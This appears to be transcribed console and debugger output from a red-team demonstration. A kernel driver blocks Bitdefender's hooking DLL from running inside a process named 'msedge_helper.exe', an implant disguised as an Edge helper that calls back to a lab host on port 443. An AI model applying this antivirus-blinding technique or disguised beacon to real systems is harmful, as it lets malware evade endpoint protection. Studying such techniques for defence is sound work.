 # Time Debug Print
1 0.00000000 [+] Driver loaded
2 19.50844193 [!] Unwanted DLL detected in a Protected Process 3532 at 00007FFBED670000 with Entrypoint at 00007FFBED67EA00: \Device\HarddiskVolume4\Program Files\Bitdefender\Bitdefender Security\bdhkm\d
3 19.51009560 [IOCTL] RESUME
4 19.53779221 [IOCTL] SUSPEND
5 19.54210854 [IOCTL] RESUME
6 19.54289246 [IOCTL] FINISH: Emptying existing entries
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\User\Desktop> .\loadDriver.cmd
SERVICE_NAME: driverTest
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
PS C:\Users\User\Desktop> .\KernelInterface.exe
[INFO] Started Debugger thread on 3776
[Success] Debugger attached to 3532
[INFO] Blacklisted Dll fully loaded
[INFO] Sending Suspension Request
[INFO] Detaching and stopping Debugger
[INFO] Entry Point of blacklisted Dll blocked
[INFO] Send Resuming Request
[INFO] Send Resuming Request
[INFO] Sending Finish Request to empty existing entries
=====================================================================
Windows PowerShell
PS C:\Users\User> .\Desktop\msedge_helper.exe
Usage of C:\Users\User\Desktop\msedge_helper.exe:
-host string
host to connect to. In format host:port (default "192.168.56.101:443")
msedge_helper.exe (3532) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk Network Comment Windows
Options Search Modules (Ctrl+K) Aa .*
Name Base address Size Description
msedge_helper.exe 0x870000 15.5 MB
advapi32.dll 0x7ffbf1420000 712 kB Advanced Windows 32 Base API
bcryptprimitives.dll 0x7ffbf0f60000 492 kB Windows Cryptographic Primitives Library
IPHLPAPI.DLL 0x7ffbef060000 180 kB IP Helper API
kernel32.dll 0x7ffbf26d0000 784 kB Windows NT BASE API Client DLL
mswsock.dll 0x7ffbefa70000 420 kB Microsoft Windows Sockets 2.0 Service Provider
netapi32.dll 0x7ffbea1c0000 100 kB Net Win32 API DLL
ntdll.dll 0x7ffbf32f0000 2.09 MB NT Layer DLL
powrprof.dll 0x7ffbf0480000 308 kB Power Profile Helper DLL
userenv.dll 0x7ffbefb60000 160 kB Userenv
version.dll 0x7ffbe97a0000 40 kB Version Checking and File Installation Libraries
ws2_32.dll 0x7ffbf11f0000 452 kB Windows Socket 2.0 32-Bit DLL